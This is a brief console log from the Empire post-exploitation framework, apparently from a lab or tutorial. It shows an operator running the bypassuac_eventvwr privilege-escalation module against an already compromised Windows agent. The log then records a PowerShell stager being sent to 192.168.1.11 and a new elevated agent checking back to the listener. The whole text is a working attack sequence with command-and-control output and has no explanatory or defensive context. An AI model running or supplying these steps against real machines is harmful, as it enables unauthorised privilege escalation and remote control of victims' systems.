 (Empire) >
(Empire) > interact RHGLATN1
(Empire: RHGLATN1) > usemodule privesc/bypassuac_eventvwr
(Empire: powershell/privesc/bypassuac_eventvwr) > set Listener Ubuntu
(Empire: powershell/privesc/bypassuac_eventvwr) > execute
[*] Tasked RHGLATN1 to run TASK_CMD_JOB
[*] Agent RHGLATN1 tasked with task ID 1
[*] Tasked agent RHGLATN1 to run module powershell/privesc/bypassuac_eventvwr
(Empire: powershell/privesc/bypassuac_eventvwr) > [*] Agent RHGLATN1 returned results.
Job started: UAG4S5
[*] Valid results returned by 192.168.1.11
[*] Sending POWERSHELL stager (stage 1) to 192.168.1.11
[*] New agent MSDHCNG9 checked in
[+] Initial agent MSDHCNG9 from 192.168.1.11 now active (Slack)
[*] Sending agent (stage 2) to MSDHCNG9 at 192.168.1.11